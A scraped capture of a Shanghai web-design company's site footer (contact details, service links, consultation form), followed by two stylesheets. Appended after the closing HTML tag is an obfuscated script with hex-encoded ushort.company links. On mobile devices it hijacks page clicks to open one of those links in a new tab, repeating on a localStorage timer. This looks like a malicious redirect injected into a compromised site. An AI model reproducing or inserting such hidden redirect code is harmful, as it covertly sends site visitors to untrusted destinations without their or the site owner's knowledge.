<p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
	<div class="tx-bottomss-bg"></div> <ul class="tx-bottomss"> <li><a href="/website-customization" title="定制流程 "><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/liuc.png" /> <h3>定制流程</h3> </a></li> <li><a class="tx-qqs1" href="mqqwpa://im/chat?chat_type=wpa&uin=119276959&version=1&src_type=web&web_src=oicqzone.com" title="QQ咨询"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/qq.png" /> <h3>QQ咨询</h3> </a></li> <li><a href="tel:13651681887" title="立即拨打"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xftel2.gif" /> <h3>立即拨打</h3> </a></li> <li><a class="shangqiao" title="在线咨询"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/mb_xfzx2.gif" /> <h3>在线咨询</h3> </a></li> </ul> <ul class="tx-box"> <li> <a class="tx-qqs2" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=119276959&site=qq&menu=yes"> <i>&#xe610;</i> <h3>QQ咨询</h3> </a> </li> <li> <a title="电话咨询"> <span class="tx-box-tel tx-box-main"> <p>021-6052-8088</p> </span> </a> </li> <li> <a title="微信咨询"> <i>&#xe707;</i> <h3>微信咨询</h3> <span class="tx-box-wx tx-box-main"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="扫一扫加好友" style="margin-bottom: 10px;"> <p>扫一扫加好友</p> </span> </a> </li> <li> <a title="在线咨询" class="shangqiao"> </a> </li> <li> <a onclick="goTop()" title="返回顶部"> <i>&#xe7c4;</i> <h3>返回顶部</h3> </a> </li> </ul>
<script type="text/javascript">
		//回到顶部
		function goTop() {
			jQuery('html,body').animate({
				'scrollTop': 0
			}, 600); //滚回顶部的时间，越小滚的速度越快~
		}
</script>
	<script>
	jQuery(".shangqiao,.tx-qqs").click(function (event) {
			window.location.href = "https://work.weixin.qq.com/kfid/kfc039992983570113e";
	});
</script>
<div class="g_cseonboxw"> <div class="g_cseon"> <div class="g_cseonbn"> <div class="g_cseonbox clearfix"> <div class="fl g_cseonboxr"> <p>匠心设计 • 至臻品质</p> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="fr g_cseonboxl"> <div class="g_cseonboxlip clearfix"> <span><a href="javascript:void(0)">上海</a><a href="javascript:void(0)">敦煌</a></span><span>021-6052-8088</span> </div> <h3>您已经驻足了<w class="g_namun">0</w>秒</h3> <h5>与设计/技术直接沟通，获取报价方案</h5> 
	<div class="g_cseonboxlbtn clearfix"> 
		<div class="mainfei"> 
			<!-- <input class="uid" value="7243039" type="hidden" name="uid"> 
			<input class="ttk" type="hidden" name="ttk">  -->
		<div class="clearfix"> 
		<div role="form" class="wpcf7" id="wpcf7-f7975-o2" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/6419.html#wpcf7-f7975-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7975" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7975-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><input id="telInput" type="text" name="user-tel" /><input id="callBtn" type="submit" value="免费通话"/></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>		</div>
	</div> 
	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10
body_size: 678
content:
@font-face {
	font-family: 'icomoon-wpzan';
	src:url('../fonts/icomoon.eot?2m78e6');
	src:url('../fonts/icomoon.eot?#iefix2m78e6') format('embedded-opentype'),
		url('../fonts/icomoon.woff?2m78e6') format('woff'),
		url('../fonts/icomoon.ttf?2m78e6') format('truetype'),
		url('../fonts/icomoon.svg?2m78e6#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

.icon-wpzan{
	font-family: 'icomoon-wpzan' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	vertical-align: text-bottom;
}

.icon-wpzan:before {
	content: "\e125";
}

.wp-zan.zan-loader .icon-wpzan{
	padding:0 7px\9;
	background: url(../images/loading.gif) 50% 50% no-repeat\9;
}

.wp-zan.zan-loader .icon-wpzan:before{
	display: none\9;
}

.wp-zan.zan-loader .icon-wpzan:before {
	content: "\e031";
	-webkit-animation:1s linear 0s normal none infinite rotate;
	-moz-animation: 1s linear 0s normal none infinite rotate;
	-ms-animation: 1s linear 0s normal none infinite rotate;
	-o-animation: 1s linear 0s normal none infinite rotate;
	animation: 1s linear 0s normal none infinite rotate;
}

.wp-zan{
	color: #999;
	text-decoration: none;
}

.wp-zan .icon-wpzan{
	margin-right: 5px
}

.wp-zan:hover,
.wp-zan.zaned{
	color: #8AC78F;
}

.wp-zan.zaned .icon-wpzan{
	-webkit-animation: waver 0.3s linear 1;
	-moz-animation: waver 0.3s linear 1;
	-o-animation: waver 0.3s linear 1;
	animation: waver 0.3s linear 1;
}

@keyframes waver
{
	0 {transform: scale(1, 1)}
	50% {transform: scale(1.5, 1.5)}
	100%{transform: scale(1, 1)}
}

@-moz-keyframes waver /* Firefox */
{
	0 {-moz-transform: scale(1, 1)}
	50% {-moz-transform: scale(1.5, 1.5)}
	100%{-moz-transform: scale(1, 1)}
}

@-webkit-keyframes waver /* Safari 和 Chrome */
{
	0 {-webkit-transform: scale(1, 1)}
	50% {-webkit-transform: scale(1.5, 1.5)}
	100%{-webkit-transform: scale(1, 1)}
}

@-o-keyframes waver /* Opera */
{
	0 {-o-transform: scale(1, 1)}
	50% {-o-transform: scale(1.5, 1.5)}
	100%{-o-transform: scale(1, 1)}
}

@-webkit-keyframes rotate{
	from{-webkit-transform:rotate(0deg)}
	to{-webkit-transform:rotate(360deg)}
}
@-moz-keyframes rotate{
	from{-moz-transform:rotate(0deg)}
	to{-moz-transform:rotate(360deg)}
}
@-ms-keyframes rotate{
	from{-ms-transform:rotate(0deg)}
	to{-ms-transform:rotate(360deg)}
}
@-o-keyframes rotate{
	from{-o-transform:rotate(0deg)}
	to{-o-transform:rotate(360deg)}
}
@keyframes rotate{
	from{transform:rotate(0deg)}
	to{transform:rotate(360deg)}
}

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/style.css
body_size: 20442
content:
@charset "utf-8";
body {margin: 0 auto;font-size: 12px;color: #333;font-family: "Microsoft yahei", Arial, Helvetica, sans-serif;line-height: normal;}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,td,textarea,th,ul {padding: 0;margin: 0;}
h4,h5,h6 {font-weight: 400;}
li,ul {list-style: none;}
li {float: left;}
* {margin: 0;padding: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;transition: 0.5s;-moz-transition: 0.5s;-webkit-transition: 0.5s;o-transition: 0.5s;}
img {border: 0;max-width: 100%;height: auto;}
a {color: #333;text-decoration: none;cursor: pointer;}
dd,dl,dt,em,h1,h2,h3,h4,h5,i{font-weight: 400;font-style: normal;}
em,i{font-style: normal;}
a:hover {color: #3b95ff;text-decoration: none;}
a:active {text-decoration: none;}
a:focus {outline: 0;}
h3{transition: 0s;-moz-transition: 0s;-webkit-transition: 0s;-o-transition: 0s;}
.clear {clear: both;}
.fl {float: left;}
.fr {float: right;}
input[type="button"],
input[type="submit"],
input[type="file"],
button {border-radius: 0;cursor: pointer;-webkit-appearance: none;}
.aligncenter {clear: both;display: block;margin: 0 auto 1.75em;}
.alignleft {float: left;margin: 0.375em 1.75em 1.75em 0;}
.alignright {float: right;margin: 0.375em 0 1.75em 1.75em;}
blockquote.alignleft {margin: 0.3157894737em 1.4736842105em 1.473684211em 0;}
blockquote.alignright {margin: 0.3157894737em 0 1.473684211em 1.4736842105em;}
blockquote.aligncenter {margin-bottom: 1.473684211em;}
.tx-float {float: left;width: 100%;}
.tx-center { margin: 0 auto; max-width: 1640px; clear: both; }
.tx-centers { margin: 0 auto; max-width: 1440px; clear: both; }
body, html { height: 100%; }

body { min-width: 1670px; }

@font-face { font-family: icontx; src: url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.eot); src: url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.eot?#iefix) format("embedded-opentype"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.woff2) format("woff2"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.woff) format("woff"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.ttf) format("truetype"), url(//at.alicdn.com/t/font_961872_5u9mkyeflfw.svg#iconfont) format("svg"); }

i { font-family: icontx; }

.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output { display: none !important; }
.tx-qqs { cursor: pointer; }

.ui-errors { margin: 100px auto 100px -600px; position: relative; left: 50%; float: left; width: 1100px; text-align: center; }

.ui-errors h4 { font-size: 24px; font-weight: 400; color: #77b3bf; line-height: 50px; }

.ui-errors h1 { font-size: 160px; color: #aaa; line-height: 180px; }

.tx-padding130 { padding: 130px 0; }
.tx-padding60 { padding: 60px 0; }

.tx-padding100 { padding: 100px 0; }

.swiper-slide, .swiper-wrapper { height: auto !important; }

.tx-header { position: fixed; z-index: 111; padding: 30px 0; }

.tx-header > .tx-center > .fr { margin-top: 31px; }

.tx-head-logo .img1 { display: block; }

.tx-head-logo .img2 { display: none; }

.tx-head-top { line-height: 30px; margin-bottom: 20px; position: relative;}

.tx-head-top .pos-text{ color: #ff0; font-size: 18px; position: absolute; top: -35px; left: 54%; white-space: nowrap; transform: translateX(-50%);}

